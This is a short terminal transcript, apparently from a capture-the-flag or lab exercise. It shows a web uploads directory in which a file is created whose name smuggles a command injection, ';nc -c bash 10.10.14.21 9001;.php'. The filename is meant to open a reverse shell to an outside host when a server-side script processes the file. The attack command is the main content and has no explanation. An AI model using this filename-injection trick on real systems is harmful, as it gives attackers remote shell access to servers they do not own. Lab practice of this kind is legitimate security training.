 bash-4.2$ cd /var/www/html/uploads/
bash-4.2$ ls
10_10_14_21.php.gif  127_0_0_2.png  127_0_0_4.png
127_0_0_1.png        127_0_0_3.png  index.html
bash-4.2$ touch -- ';nc -c bash 10.10.14.21 9001;.php'
bash-4.2$ date
Thu Dec  2 17:10:59 CET 2021
bash-4.2$ ls
10_10_14_21.php.gif  127_0_0_3.png                      index.html
127_0_0_1.png        127_0_0_4.png
127_0_0_2.png        ;nc -c bash 10.10.14.21 9001;.php
bash-4.2$